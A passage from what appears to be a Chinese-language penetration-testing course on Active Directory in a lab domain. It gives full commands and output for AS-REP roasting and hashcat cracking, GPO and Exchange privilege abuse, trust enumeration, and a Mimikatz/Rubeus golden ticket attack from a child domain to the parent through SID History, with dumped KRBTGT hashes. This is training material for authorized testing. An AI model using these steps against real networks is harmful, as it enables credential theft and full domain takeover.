Morgan,OU=Server Admin,OU=IT,OU=HQ-NYC ,OU=Employees,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL [*] Using domain controller: ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL (172.16.5.5) [*] Building AS-REQ (w/o preauth) for : 'INLANEFREIGHT.LOCAL\mmorgan' [+] AS-REQ w/o preauth successful! [*] AS-REP hash: $krb5asrep $23 $mmorgan @INLANEFREIGHT.LOCAL:D18650F4F4E0537E0188A6897A478C55$0978822DEC13046712DB7DC03F6C4DE059A946485451AAE98BB93DFF8E3E64F3AA5614160F21A029C2B9437CB16E5E9DA4A2870FEC0596B09BADA989D1F8057262EA40840E8D0F20313B4E9A40FA5E4F987FF404313227A7BFFAE748E07201369D48ABB4727DFE1A9F09D50D7EE3AA5C13E4433E0F9217533EE0E74B02EB8907E13A208340728F794ED5103CB3E5C7915BF2F449AFDA41988FF48A356BF2BE680A25931A8746A99AD3E757BFE097B852F72CEAE1B74720C011CFF7EC94CBB6456982F14DA17213B3B27DFA1AD4C7B5C7120DB0D70763549E5144F1F5EE2AC71DDFC4DCA9D25D39737DC83B6BC60E0A0054FC0FD2B2B48B25C6CA
然后,可以使用模式的 Hashcat 离线破解哈希18200。
1 $ hashcat -m 18200 ilfreight_asrep /usr/share/wordlists/rockyou.txt
Kerbrute 当使用Kerbrute执行用户枚举时,该工具将自动检索任何不需要 Kerberos 预身份验证的用户的 AS-REP。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 $ kerbrute userenum -d inlanefreight.local --dc 172.16.5.5 /opt/jsmith.txt __ __ __ / /_____ _____/ /_ _______ __/ /____ / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \ / ,< / __/ / / /_/ / / / /_/ / /_/ __/ /_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/ Version: dev (9cfb81e) - 04/01/22 - Ronnie Flathers @ropnop 2022/04/01 13:14:17 > Using KDC(s): 2022/04/01 13:14:17 > 172.16.5.5:88 2022/04/01 13:14:17 > [+] VALID USERNAME: sbrown@inlanefreight.local 2022/04/01 13:14:17 > [+] VALID USERNAME: jjones@inlanefreight.local 2022/04/01 13:14:17 > [+] VALID USERNAME: tjohnson@inlanefreight.local 2022/04/01 13:14:17 > [+] VALID USERNAME: jwilson@inlanefreight.local 2022/04/01 13:14:17 > [+] VALID USERNAME: bdavis@inlanefreight.local 2022/04/01 13:14:17 > [+] VALID USERNAME: njohnson@inlanefreight.local 2022/04/01 13:14:17 > [+] VALID USERNAME: asanchez@inlanefreight.local 2022/04/01 13:14:17 > [+] VALID USERNAME: dlewis@inlanefreight.local 2022/04/01 13:14:17 > [+] VALID USERNAME: ccruz@inlanefreight.local 2022/04/01 13:14:17 > [+] mmorgan has no pre auth required. Dumping hash to crack offline: $krb5asrep$23$mmorgan@INLANEFREIGHT.LOCAL:400d306dda575be3d429aad39ec68a33$8698ee566cde591a7ddd1782db6f7ed8531e266befed4856b9fcbbdda83a0c9c5ae4217b9a43d322ef35a6a22ab4cbc86e55a1fa122a9f5cb22596084d6198454f1df2662cb00f513d8dc3b8e462b51e8431435b92c87d200da7065157a6b24ec5bc0090e7cf778ae036c6781cc7b94492e031a9c076067afc434aa98e831e6b3bff26f52498279a833b04170b7a4e7583a71299965c48a918e5d72b5c4e9b2ccb9cf7d793ef322047127f01fd32bf6e3bb5053ce9a4bf82c53716b1cee8f2855ed69c3b92098b255cc1c5cad5cd1a09303d83e60e3a03abee0a1bb5152192f3134de1c0b73246b00f8ef06c792626fd2be6ca7af52ac4453e6a <SNIP>
有了有效用户列表,可以使用Impacket 工具包中的Get-NPUsers.py 来搜索所有不需要 Kerberos 预认证的用户。该工具将检索 Hashcat 格式的 AS-REP,以便对找到的任何用户进行离线破解。还可以向jsmith.txt工具中输入一个单词列表,它会为不存在的用户抛出错误,但如果它发现任何没有 Kerberos 预认证的有效用户,那么这可能是获得立足点或进一步访问的好方法,具体取决于在评估过程中所处的位置。即使无法使用 Hashcat 破解 AS-REP,仍然应该将此作为发现报告给客户(如果无法破解密码,风险会降低),以便他们可以评估帐户是否需要此设置。
Impacket GetNPUsers.py 搜寻无需使用 Kerberoast 预授权的用户
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 $ GetNPUsers.py INLANEFREIGHT.LOCAL/ -dc-ip 172.16.5.5 -no-pass -usersfile valid_ad_users Impacket v0.9.24.dev1+20211013.152215.3fe2d73a - Copyright 2021 SecureAuth Corporation [-] User sbrown@inlanefreight.local doesn't have UF_DONT_REQUIRE_PREAUTH set [-] User jjones@inlanefreight.local doesn't have UF_DONT_REQUIRE_PREAUTH set [-] User tjohnson@inlanefreight.local doesn't have UF_DONT_REQUIRE_PREAUTH set [-] User jwilson@inlanefreight.local doesn't have UF_DONT_REQUIRE_PREAUTH set [-] User bdavis@inlanefreight.local doesn't have UF_DONT_REQUIRE_PREAUTH set [-] User njohnson@inlanefreight.local doesn't have UF_DONT_REQUIRE_PREAUTH set [-] User asanchez@inlanefreight.local doesn't have UF_DONT_REQUIRE_PREAUTH set [-] User dlewis@inlanefreight.local doesn't have UF_DONT_REQUIRE_PREAUTH set [-] User ccruz@inlanefreight.local doesn't have UF_DONT_REQUIRE_PREAUTH set $krb5asrep$23$mmorgan@inlanefreight.local@INLANEFREIGHT.LOCAL:47e0d517f2a5815da8345dd9247a0e3d$b62d45bc3c0f4c306402a205ebdbbc623d77ad016e657337630c70f651451400329545fb634c9d329ed024ef145bdc2afd4af498b2f0092766effe6ae12b3c3beac28e6ded0b542e85d3fe52467945d98a722cb52e2b37325a53829ecf127d10ee98f8a583d7912e6ae3c702b946b65153bac16c97b7f8f2d4c2811b7feba92d8bd99cdeacc8114289573ef225f7c2913647db68aafc43a1c98aa032c123b2c9db06d49229c9de94b4b476733a5f3dc5cc1bd7a9a34c18948edf8c9c124c52a36b71d2b1ed40e081abbfee564da3a0ebc734781fdae75d3882f3d1d68afdb2ccb135028d70d1aa3c0883165b3321e7a1c5c8d7c215f12da8bba9 [-] User rramirez@inlanefreight.local doesn't have UF_DONT_REQUIRE_PREAUTH set [-] User jwallace@inlanefreight.local doesn't have UF_DONT_REQUIRE_PREAUTH set [-] User jsantiago@inlanefreight.local doesn't have UF_DONT_REQUIRE_PREAUTH set <SNIP>
已经介绍了几种从 Windows 和 Linux 主机执行 ASREPRoasting 攻击的方法,并见证了如何不需要在加入域的主机上来 a) 枚举不需要 Kerberos 预身份验证的帐户,以及 b) 执行此攻击并获取 AS-REP 进行离线破解,以在域中获得立足点或进一步获取访问权限。
Group Policy Object (GPO) Abuse 组策略为管理员提供了许多高级设置,这些设置可应用于 AD 环境中的用户和计算机对象。如果使用得当,组策略是一种通过配置用户设置、操作系统和应用程序来强化 AD 环境的绝佳工具。话虽如此,组策略也可能被攻击者滥用。如果可以通过 ACL 错误配置获得对组策略对象的权限,可以利用这一点进行横向移动、特权升级,甚至域入侵,并将其作为域内的持久性机制。了解如何枚举和攻击 GPO 可以为提供帮助,有时甚至可以成为在相当封闭的环境中实现目标的关键。
GPO 错误配置可能被滥用来执行以下攻击:
为用户添加额外权限(例如 SeDebugPrivilege、SeTakeOwnershipPrivilege 或 SeImpersonatePrivilege)
将本地管理员用户添加到一个或多个主机
创建立即计划任务来执行任意数量的操作
可以使用本模块中使用的许多工具(例如 PowerView 和 BloodHound)枚举 GPO 信息。还可以使用group3r 、ADRecon 、PingCastle 等来审核域中 GPO 的安全性。
使用PowerView 中的Get-DomainGPO 功能,可以按名称获取 GPO 列表。
Enumerating GPO Names - PowerView PowerView 枚举 GPO 名称
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 PS C:\> Get-DomainGPO |select displaynamedisplayname ----------- Default Domain Policy Default Domain Controllers Policy Deny Control Panel Access Disallow LM Hash Deny CMD Access Disable Forced Restarts Block Removable Media Disable Guest Account Service Accounts Password Policy Logon Banner Disconnect Idle RDP Disable NetBIOS AutoLogon GuardAutoLogon Certificate Services
这可以帮助开始了解已实施的安全措施类型(例如拒绝 cmd.exe 访问和为服务帐户设置单独的密码策略)。可以看到正在使用自动登录,这可能意味着 GPO 中有一个可读的密码,并且可以看到域中存在 Active Directory 证书服务 (AD CS)。如果使用的主机上安装了组策略管理工具,可以使用各种内置的GroupPolicy cmdlet 来Get-GPO执行相同的枚举。
Enumerating GPO Names - Built-In Cmdlet 使用内置 Cmdlet 枚举 GPO 名称
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 PS C:\> Get-GPO -All | Select DisplayNameDisplayName ----------- Certificate Services Default Domain Policy Disable NetBIOS Disable Guest Account AutoLogon Default Domain Controllers Policy Disconnect Idle RDP Disallow LM Hash Deny CMD Access Block Removable Media GuardAutoLogon Service Accounts Password Policy Logon Banner Disable Forced Restarts Deny Control Panel Access
接下来,可以检查可以控制的用户是否对 GPO 拥有任何权限。特定用户或组可能被授予管理一个或多个 GPO 的权限。首先要检查的是整个域用户组是否对一个或多个 GPO 拥有任何权限。
Enumerating Domain User GPO Rights 枚举域用户 GPO 权限
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 PS C:\> $sid =Convert-NameToSid "Domain Users" PS C:\> Get-DomainGPO | Get-ObjectAcl | ?{$_ .SecurityIdentifier -eq $sid }ObjectDN : CN={7 CA9C789-14CE-46E3-A722-83F4097AF532 },CN=Policies,CN=System,DC=INLANEFREIGHT,DC=LOCAL ObjectSID : ActiveDirectoryRights : CreateChild, DeleteChild, ReadProperty, WriteProperty, Delete, GenericExecute, WriteDacl, WriteOwner BinaryLength : 36 AceQualifier : AccessAllowed IsCallback : False OpaqueLength : 0 AccessMask : 983095 SecurityIdentifier : S-1-5-21-3842939050-3880317879-2865463114-513 AceType : AccessAllowed AceFlags : ObjectInherit, ContainerInherit IsInherited : False InheritanceFlags : ContainerInherit, ObjectInherit PropagationFlags : None AuditFlags : None
在这里可以看到,域用户组对 GPO 具有各种权限,例如WriteProperty和WriteDacl,可以利用这些权限完全控制 GPO,并发起任意数量的攻击,这些攻击将被推送到应用 GPO 的 OU 中的任何用户和计算机。可以使用 GPO GUID 结合Get-GPO来查看 GPO 的显示名称。
Converting GPO GUID to Name 1 2 3 4 5 6 7 8 9 10 11 12 13 PS C:\ Get-GPO -Guid 7 CA9C789-14CE-46E3-A722-83F4097AF532 DisplayName : Disconnect Idle RDP DomainName : INLANEFREIGHT.LOCAL Owner : INLANEFREIGHT\Domain Admins Id : 7 ca9c789-14ce-46e3-a722-83f4097af532 GpoStatus : AllSettingsEnabled Description : CreationTime : 10 /28 /2021 3 :34 :07 PM ModificationTime : 4 /5 /2022 6 :54 :25 PM UserVersion : AD Version: 0 , SysVol Version: 0 ComputerVersion : AD Version: 0 , SysVol Version: 0 WmiFilter :
检查 BloodHound,可以看到该Domain Users组织对Disconnect Idle RDP GPO 拥有多项权限,可以利用这些权限完全控制该对象。
如果在 BloodHound 中选择 GPO 并向下滚动到Affected Objects选项Node Info卡,可以看到该 GPO 应用于一个 OU,其中包含四个计算机对象。
可以使用SharpGPOAbuse 之类的工具来利用此 GPO 错误配置,方法是执行一些操作,例如将控制的用户添加到受影响主机之一的本地管理员组、在其中一台主机上创建即时计划任务以向提供反向 shell,或者配置恶意计算机启动脚本以向提供反向 shell 或类似操作。使用此类工具时,需要小心,因为可以运行影响 GPO 链接到的 OU 内每台计算机的命令。如果发现一个可编辑的 GPO 适用于具有 1,000 台计算机的 OU,不想犯将自己添加为这么多主机的本地管理员的错误。此工具提供的一些攻击选项允许指定目标用户或主机。上图所示的主机不可利用,GPO 攻击将在后面的模块中深入介绍。
在 AD 环境中默认安装 Microsoft Exchange(没有拆分管理模型)会打开许多攻击途径,因为 Exchange 通常会在域内被授予相当大的权限(通过用户、组和 ACL)。该组Exchange Windows Permissions未列为受保护组,但成员被授予将 DACL 写入域对象的权限。可以利用这一点为用户提供 DCSync 权限。攻击者可以利用 DACL 配置错误(可能)或利用属于 Account Operators 组的受感染帐户将帐户添加到此组。通常会发现用户帐户甚至计算机是此组的成员。远程办公室的高级用户和支持人员e通常会被添加到此组,从而允许他们重置密码。此GitHub 存储库 详细介绍了利用 Exchange 在 AD 环境中提升权限的几种技术。
Exchange 组Organization Management是另一个非常强大的组(实际上是 Exchange 的“域管理员”),可以访问所有域用户的邮箱。系统管理员成为此组的成员并不罕见。此组还对名为Microsoft Exchange Security Groups的 OU 具有完全控制权,其中包含组Exchange Windows Permissions。
Domain Trusts 信任用于建立林间或域间(域内)身份验证,允许用户访问其帐户所在主域之外的另一个域中的资源(或执行管理任务)。信任 在两个域的身份验证系统之间建立链接,并可能允许单向或双向(双向)通信。组织可以创建各种类型的信任:
Parent-child:同一林内的两个或多个域。子域与父域具有双向传递信任,这意味着子域corp.inlanefreight.local中的用户可以在父域inlanefreight.local中进行身份验证,反之亦然。Cross-link:子域之间的信任,以加快身份验证速度。External:两个独立域之间的非传递信任,这两个域位于不同的林中,且尚未加入林信任。这种信任类型利用SID 筛选 或筛选出非受信任域的身份验证请求(按 SID)。Tree-root:林根域和新树根域之间的双向可传递信任。它们是在您在林中设置新树根域时设计创建的。Forest:两个林根域之间的可传递信任。ESAE :用于管理Active Directory的堡垒林。
信任可以是可传递的,也可以是非传递的。
信任transitive意味着信任扩展到子域信任的对象。例如,假设有三个域。在传递关系中,如果Domain A与 有信任Domain B,并且与Domain B有transitive信任Domain C,那么Domain A将自动信任Domain C。
在 中non-transitive trust,子域本身是唯一受信任的域。
Trust Table
Transitive
Non-Transitive
共享,一对多
直接信任
森林里的每个人都有这份信任
不扩展到下一级子域
森林、树根、父子和交叉链接信任都是可传递的
适用于外部或自定义信任设置
信任可以从两个方向建立:单向或双向。
One-way trust:域中的trusted用户可以访问信任域中的资源,反之则不行。Bidirectional trust:两个信任域中的用户都可以访问对方域中的资源。例如,在INLANEFREIGHT.LOCAL和FREIGHTLOGISTICS.LOCAL之间的双向信任中,INLANEFREIGHT.LOCAL中的用户将能够访问FREIGHTLOGISTICS.LOCAL中的资源,反之亦然。
域信任通常设置不正确,可能会为提供关键的意外攻击路径。以下是各种信任类型的图形表示。
Enum Trust Relationships Powershell Get-ADTrust 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 PS C:\> Import-Module activedirectoryPS C:\> Get-ADTrust -Filter *Direction : BiDirectional DisallowTransivity : False DistinguishedName : CN=LOGISTICS.INLANEFREIGHT.LOCAL,CN=System,DC=INLANEFREIGHT,DC=LOCAL ForestTransitive : False IntraForest : True IsTreeParent : False IsTreeRoot : False Name : LOGISTICS.INLANEFREIGHT.LOCAL ObjectClass : trustedDomain ObjectGUID : f48a1169-2e58-42c1-ba32-a6ccb10057ec SelectiveAuthentication : False SIDFilteringForestAware : False SIDFilteringQuarantined : False Source : DC=INLANEFREIGHT,DC=LOCAL Target : LOGISTICS.INLANEFREIGHT.LOCAL TGTDelegation : False TrustAttributes : 32 TrustedPolicy : TrustingPolicy : TrustType : Uplevel UplevelOnly : False UsesAESKeys : False UsesRC4Encryption : False Direction : BiDirectional DisallowTransivity : False DistinguishedName : CN=FREIGHTLOGISTICS.LOCAL,CN=System,DC=INLANEFREIGHT,DC=LOCAL ForestTransitive : True IntraForest : False IsTreeParent : False IsTreeRoot : False Name : FREIGHTLOGISTICS.LOCAL ObjectClass : trustedDomain ObjectGUID : 1597717 f-89b7-49b8-9cd9-0801d52475ca SelectiveAuthentication : False SIDFilteringForestAware : False SIDFilteringQuarantined : False Source : DC=INLANEFREIGHT,DC=LOCAL Target : FREIGHTLOGISTICS.LOCAL TGTDelegation : False TrustAttributes : 8 TrustedPolicy : TrustingPolicy : TrustType : Uplevel UplevelOnly : False UsesAESKeys : False UsesRC4Encryption : False
上面的输出显示当前的域INLANEFREIGHT.LOCAL有两个域信任。第一个信任是与LOGISTICS.INLANEFREIGHT.LOCAL,属性IntraForest显示这是一个子域,当前位于林的根域中。第二个信任是与 域的信任FREIGHTLOGISTICS.LOCAL,,ForestTransitive属性设置为True,这意味着这是一个林信任或外部信任。可以看到这两个信任都设置为双向的,这意味着用户可以在两个信任之间来回进行身份验证。在评估期间记下这一点很重要。如果无法跨信任进行身份验证,就无法跨信任执行任何枚举或攻击。
Get-DomainUser 枚举 Active Directory 域中的用户信息
1 2 3 4 5 6 7 8 9 PS C:\> Get-DomainUser -Domain LOGISTICS.INLANEFREIGHT.LOCAL | select SamAccountNamesamaccountname -------------- htb-student_adm Administrator Guest lab_adm krbtgt
PowerView Get-DomainTrust 还可以使用 PowerView 和 BloodHound 来枚举信任关系、建立的信任类型和身份验证流程。导入 PowerView 后,可以使用Get-DomainTrust 函数来枚举存在的信任(如果有)。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 PS C:\> Get-DomainTrust SourceName : INLANEFREIGHT.LOCAL TargetName : LOGISTICS.INLANEFREIGHT.LOCAL TrustType : WINDOWS_ACTIVE_DIRECTORY TrustAttributes : WITHIN_FOREST TrustDirection : Bidirectional WhenCreated : 11 /1 /2021 6 :20 :22 PM WhenChanged : 2 /26 /2022 11 :55 :55 PM SourceName : INLANEFREIGHT.LOCAL TargetName : FREIGHTLOGISTICS.LOCAL TrustType : WINDOWS_ACTIVE_DIRECTORY TrustAttributes : FOREST_TRANSITIVE TrustDirection : Bidirectional WhenCreated : 11 /1 /2021 8 :07 :09 PM WhenChanged : 2 /27 /2022 12 :02 :39 AM
PowerView 可用于执行域信任映射并提供诸如信任类型(父/子、外部、林)和信任方向(单向或双向)等信息。一旦获得立足点,这些信息就会很有用,计划进一步破坏环境。
Get-DomainTrustMapping 枚举 Active Directory 环境中域与域之间的信任关系
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 PS C:\> Get-DomainTrustMapping SourceName : INLANEFREIGHT.LOCAL TargetName : LOGISTICS.INLANEFREIGHT.LOCAL TrustType : WINDOWS_ACTIVE_DIRECTORY TrustAttributes : WITHIN_FOREST TrustDirection : Bidirectional WhenCreated : 11 /1 /2021 6 :20 :22 PM WhenChanged : 2 /26 /2022 11 :55 :55 PM SourceName : INLANEFREIGHT.LOCAL TargetName : FREIGHTLOGISTICS.LOCAL TrustType : WINDOWS_ACTIVE_DIRECTORY TrustAttributes : FOREST_TRANSITIVE TrustDirection : Bidirectional WhenCreated : 11 /1 /2021 8 :07 :09 PM WhenChanged : 2 /27 /2022 12 :02 :39 AM SourceName : FREIGHTLOGISTICS.LOCAL TargetName : INLANEFREIGHT.LOCAL TrustType : WINDOWS_ACTIVE_DIRECTORY TrustAttributes : FOREST_TRANSITIVE TrustDirection : Bidirectional WhenCreated : 11 /1 /2021 8 :07 :08 PM WhenChanged : 2 /27 /2022 12 :02 :41 AM SourceName : LOGISTICS.INLANEFREIGHT.LOCAL TargetName : INLANEFREIGHT.LOCAL TrustType : WINDOWS_ACTIVE_DIRECTORY TrustAttributes : WITHIN_FOREST TrustDirection : Bidirectional WhenCreated : 11 /1 /2021 6 :20 :22 PM WhenChanged : 2 /26 /2022 11 :55 :55 PM
netdom query Domain Trust 可以用来获取域信任的另一个工具是netdom。Windows中的命令行工具netdom query的子命令netdom可以检索有关域的信息,包括工作站、服务器和域信任的列表。
1 2 3 4 5 6 7 8 9 10 11 12 13 C:\> netdom query /domain:inlanefreight.local trust Direction Trusted\Trusting domain Trust type ========= ======================= ========== <-> LOGISTICS.INLANEFREIGHT.LOCAL Direct Not found <-> FREIGHTLOGISTICS.LOCAL Direct Not found The command completed successfully.
Domain Controllers 查询域控制器
1 2 3 4 5 C:\> netdom query /domain:inlanefreight .local dc List of domain controllers with accounts in the domain :ACADEMY -EA -DC01 The command completed successfully .
Workstations and Servers 查询工作站和服务器
1 2 3 4 5 6 7 8 9 10 11 12 C:\> netdom query /domain:inlanefreight.local workstation List of workstations with accounts in the domain: ACADEMY-EA-MS01 ACADEMY-EA-MX01 ( Workstation or Server ) SQL01 ( Workstation or Server ) ILF-XRG ( Workstation or Server ) MAINLON ( Workstation or Server ) CISERVER ( Workstation or Server ) INDEX-DEV-LON ( Workstation or Server ) ...SNIP...
还可以使用 BloodHound 通过Map Domain Trusts预先构建的查询来可视化这些信任关系。在这里可以轻松地看到存在两个双向信任。
BloodHound 可视化信任关系
Attacking Domain Trusts - Child -> Parent Trusts SID History SID History 属性用于迁移场景,如果一个域中的用户迁移到另一个域,则会在第二个域中创建一个新账户,原用户的 SID 会添加到新用户的 SID 历史属性中,确保用户仍可访问原域中的资源。
SID 历史记录旨在跨域工作,但可以在同一个域中工作。使用 Mimikatz,攻击者可以执行 SID 历史记录注入,并将管理员帐户添加到他们控制的帐户的 SID 历史记录属性中。使用此帐户登录时,与该帐户关联的所有 SID 都会添加到用户的令牌中。
此令牌用于确定帐户可以访问哪些资源。如果将域管理员帐户的 SID 添加到此帐户的 SID 历史记录属性中,则此帐户将能够执行 DCSync 并创建黄金票证 或 Kerberos 票证授予票证 (TGT),这将允许以所选域中的任何帐户的身份进行身份验证,以实现进一步的持久性。
一旦子域被攻陷,此攻击便可攻陷父域。在同一个 AD 林中,由于缺乏SID 筛选保护, SID History 属性受到尊重。SID 筛选是一种保护措施,用于过滤来自跨信任的另一个林中的域的身份验证请求。因此,如果子域中的用户将其 SID History 设置为(仅存在于父域中),则他们被视为此组的成员,从而允许对整个林进行管理访问。换句话说,正在从被攻陷的子域创建黄金票证以攻陷父域。在这种情况下,利用SIDHistory授予帐户(或不存在的帐户)企业管理员权限,方法是修改Enterprise Admins group此属性以包含企业管理员组的 SID,这将使无需实际成为该组的一部分即可完全访问父域。
为了在入侵子域后执行此攻击,需要以下内容:
子域的 KRBTGT 哈希
子域的 SID
子域中的目标用户的名称(不需要存在!)
子域的 FQDN。
根域的企业管理员组的 SID
收集到这些数据后,就可以使用 Mimikatz 进行攻击。
KRBTGT 帐户是 Active Directory 中密钥分发中心 (KDC) 的服务帐户。帐户 KRB(Kerberos)TGT(Ticket Granting Ticket)用于加密/签署给定域内授予的所有 Kerberos 票证。域控制器使用该帐户的密码来解密和验证 Kerberos 票证。KRBTGT 帐户可用于创建 Kerberos TGT 票证,该票证可用于请求域中任何主机上任何服务的 TGS 票证,这也称为Golden Ticket attack,是 Active Directory 环境中攻击者众所周知的持久性机制。使黄金票证失效的唯一方法是更改 KRBTGT 帐户的密码,这应该定期进行,并且在渗透测试评估达到整个域入侵后一定要进行。
Collect Mimikatz 由于已经破坏了子域,可以以域管理员或类似身份登录并执行 DCSync 攻击以获取 KRBTGT 帐户的 NT Hash。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 PS C:\> mimikatz [DC ] 'LOGISTICS.INLANEFREIGHT.LOCAL' will be the domain [DC ] 'ACADEMY-EA-DC02.LOGISTICS.INLANEFREIGHT.LOCAL' will be the DC server [DC ] 'LOGISTICS\krbtgt' will be the user account [rpc ] Service : ldap [rpc ] AuthnSvc : GSS_NEGOTIATE (9 ) Object RDN : krbtgt ** SAM ACCOUNT ** SAM Username : krbtgt Account Type : 30000000 ( USER_OBJECT ) User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT ) Account expiration : Password last change : 11 /1 /2021 11 :21 :33 AM Object Security ID : S-1-5-21-2806153819-209893948-922872689-502 Object Relative ID : 502 Credentials: Hash NTLM: 9 d765b482771505cbe97411065964d5f ntlm- 0 : 9 d765b482771505cbe97411065964d5f lm - 0 : 69 df324191d4a80f0ed100c10f20561e
PowerView PowerView Get-DomainSID 函数来获取子域的 SID
1 2 3 PS C:\> Get-DomainSID S-1-5-21-2806153819-209893948-922872689
获取父域中 Enterprise Admins 组的 SID
1 2 3 4 5 PS C:\> Get-DomainGroup -Domain INLANEFREIGHT.LOCAL -Identity "Enterprise Admins" | select distinguishedname,objectsiddistinguishedname objectsid ----------------- --------- CN=Enterprise Admins,CN=Users,DC=INLANEFREIGHT,DC=LOCAL S-1-5-21-3842939050-3880317879-2865463114-519
也可以使用Get-ADGroup cmdlet 执行此操作,命令如下
1 PS C:\> Get-ADGroup -Identity "Enterprise Admins" -Server "INLANEFREIGHT.LOCAL"
Golden Ticket 至此,收集了以下数据点:
子域的 KRBTGT 哈希:9d765b482771505cbe97411065964d5f
子域的 SID:S-1-5-21-2806153819-209893948-922872689
子域中的目标用户的名称(创建黄金票证时不需要存在!):选择一个虚假用户:hacker
子域的 FQDN:LOGISTICS.INLANEFREIGHT.LOCAL
根域的企业管理员组的 SID:S-1-5-21-3842939050-3880317879-2865463114-519
Mimikatz 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 PS C:\> mimikatz.exemimikatz User : hacker Domain : LOGISTICS.INLANEFREIGHT.LOCAL (LOGISTICS) SID : S-1-5-21-2806153819-209893948-922872689 User Id : 500 Groups Id : *513 512 520 518 519 Extra SIDs: S-1-5-21-3842939050-3880317879-2865463114-519 ; ServiceKey: 9 d765b482771505cbe97411065964d5f - rc4_hmac_nt Lifetime : 3 /28 /2022 7 :59 :50 PM ; 3 /25 /2032 7 :59 :50 PM ; 3 /25 /2032 7 :59 :50 PM -> Ticket : ** Pass The Ticket ** * PAC generated * PAC signed * EncTicketPart generated * EncTicketPart encrypted * KrbCred generated Golden ticket for 'hacker @ LOGISTICS.INLANEFREIGHT.LOCAL' successfully submitted for current session
使用 klist 可以确认不存在的黑客用户的 Kerberos 票证驻留在内存中。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 PS C:\> klistCurrent LogonId is 0 :0 xf6462 Cached Tickets: (1 ) Server: krbtgt/LOGISTICS.INLANEFREIGHT.LOCAL @ LOGISTICS.INLANEFREIGHT.LOCAL KerbTicket Encryption Type : RSADSI RC4-HMAC (NT) Ticket Flags 0 x40e00000 -> forwardable renewable initial pre_authent Start Time: 3 /28 /2022 19 :59 :50 (local) End Time: 3 /25 /2032 19 :59 :50 (local) Renew Time: 3 /25 /2032 19 :59 :50 (local) Session Key Type : RSADSI RC4-HMAC (NT) Cache Flags: 0 x1 -> PRIMARY Kdc Called:
列出域控制器的整个 C: 驱动器
1 2 3 4 5 6 7 8 9 10 11 12 13 14 PS C:\> ls \\academy-ea-dc01 .inlanefreight.local\c$ Volume in drive \\academy-ea-dc01 .inlanefreight.local\c$ has no label. Volume Serial Number is B8B3-0D72 Directory of \\academy-ea-dc01 .inlanefreight.local\c$ 09 /15 /2018 12 :19 AM <DIR > PerfLogs10 /06 /2021 01 :50 PM <DIR > Program Files09 /15 /2018 02 :06 AM <DIR > Program Files (x86)11 /19 /2021 12 :17 PM <DIR > Shares10 /06 /2021 10 :31 AM <DIR > Users03 /21 /2022 12 :18 PM <DIR > Windows 0 File(s) 0 bytes 6 Dir (s) 18 ,080 ,178 ,176 bytes free
Rubeus /rc4 KRBTGT 帐户的 NT Hash
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 PS C:\> .\Rubeus.exe golden /rc4:9 d765b482771505cbe97411065964d5f /domain:LOGISTICS.INLANEFREIGHT.LOCAL /sid:S-1-5-21-2806153819-209893948-922872689 /sids:S-1-5-21-3842939050-3880317879-2865463114-519 /user:hacker /ptt ______ _ (_____ \ | | _____) )_ _| |__ _____ _ _ ___ | __ /| | | | _ \| ___ | | | |/___) | | \ \| |_| | |_) ) ____| |_| |___ | |_| |_|____/|____/|_____)____/(___/ v2.0.2 [*] Action: Build TGT [*] Building PAC [*] Domain : LOGISTICS.INLANEFREIGHT.LOCAL (LOGISTICS) [*] SID : S-1-5-21-2806153819-209893948-922872689 [*] UserId : 500 [*] Groups : 520 ,512 ,513 ,519 ,518 [*] ExtraSIDs : S-1-5-21-3842939050-3880317879-2865463114-519 [*] ServiceKey : 9 D765B482771505CBE97411065964D5F [*] ServiceKeyType : KERB_CHECKSUM_HMAC_MD5 [*] KDCKey : 9 D765B482771505CBE97411065964D5F [*] KDCKeyType : KERB_CHECKSUM_HMAC_MD5 [*] Service : krbtgt [*] Target : LOGISTICS.INLANEFREIGHT.LOCAL [*] Generating EncTicketPart [*] Signing PAC [*] Encrypting EncTicketPart [*] Generating Ticket [*] Generated KERB-CRED [*] Forged a TGT for 'hacker@LOGISTICS.INLANEFREIGHT.LOCAL' [*] AuthTime : 3 /29 /2022 10 :06 :41 AM [*] StartTime : 3 /29 /2022 10 :06 :41 AM [*] EndTime : 3 /29 /2022 8 :06 :41 PM [*] RenewTill : 4 /5 /2022 10 :06 :41 AM [*] base64 (ticket.kirbi): doIF0zCCBc+gAwIBBaEDAgEWooIEnDCCBJhhggSUMIIEkKADAgEFoR8bHUxPR0lTVElDUy5JTkxBTkVG UkVJR0hULkxPQ0FMojIwMKADAgECoSkwJxsGa3JidGd0Gx1MT0dJU1RJQ1MuSU5MQU5FRlJFSUdIVC5M T0NBTKOCBDIwggQuoAMCARehAwIBA6KCBCAEggQc0u5onpWKAP0Hw0KJuEOAFp8OgfBXlkwH3sXu5BhH T3zO/Ykw2Hkq2wsoODrBj0VfvxDNNpvysToaQdjHIqIqVQ9kXfNHM7bsQezS7L1KSx++2 iX94uRrwa/S VfgHhAuxKPlIi2phwjkxYETluKl26AUo2+WwxDXmXwGJ6LLWN1W4YGScgXAX+Kgs9xrAqJMabsAQqDfy k7+0 